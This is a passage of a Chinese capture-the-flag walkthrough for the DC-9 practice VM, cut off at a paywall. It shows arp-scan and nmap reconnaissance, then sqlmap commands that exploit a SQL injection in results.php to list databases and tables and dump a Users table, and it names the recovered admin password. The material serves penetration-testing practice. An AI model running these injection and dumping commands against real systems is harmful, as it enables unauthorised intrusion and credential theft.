文章目录

环境版本:

- VMware pro 16

- Kali 2021.1(虚拟机)

- DC-9(虚拟机)

一、信息收集



1.主机发现

arp-scan -l



2.端口扫描

nmap -A -p- 192.168.1.111

开放了 22 ssh,但是状态为 filtered、80 端口 apache 服务

二、漏洞挖掘



1.访问靶机 web 服务

在 search 下表单输入内容提交发现跳转到 results.php 页面



在此抓包查看数据包内容

发现在 /results.php 进行了 POST 传参,参数为 search=1

尝试使用 sqlmap 进行爆数据

2.使用 SQLmap 进行信息收集



1)爆库

sqlmap -u http://192.168.1.111/results.php --data 'search=1' --dbs

发现有两个用户库



2)爆 Staff 数据库表

sqlmap -u http://192.168.1.111/results.php --data 'search=1' -D Staff --tables



3)直接爆 User 表内容

sqlmap -u http://192.168.1.111/results.php --data 'search=1' -D Staff -T Users --dump

得到 admin 账号密码 transorbital1

4)爆 users 库

sqlmap -u http://192.168.1.111/results.php --data

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1119

1119

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?